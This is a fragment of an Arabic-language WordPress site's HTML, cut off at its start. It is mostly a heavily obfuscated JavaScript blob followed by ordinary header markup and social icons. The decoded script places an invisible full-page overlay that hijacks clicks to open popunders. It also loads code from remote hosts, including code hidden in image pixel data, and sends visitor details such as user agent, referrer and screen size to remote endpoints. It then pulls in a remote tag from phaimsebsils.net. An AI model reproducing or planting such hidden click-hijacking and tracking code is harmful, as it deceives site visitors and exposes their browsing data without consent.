Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//phaimsebsils.net/tag.min.js" data-zone="8700276" data-cfasync="false" async onerror="_yyjvud()" onload="_xtfrr()"></script>
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-270x270.png" />
</head>

<body class="rtl archive tag tag-407 wp-custom-logo wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header aa-prefix-mafaz-">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KD64WBC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=530954815021339&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">التجاوز إلى المحتوى</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html2">
	<div class="header-html2 inner-link-style-normal"><div class="header-html-inner"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-icon-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/4ee8fc0126a4d0ca76aea837aa2be414.css?ver=44811' media='all' />
<!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


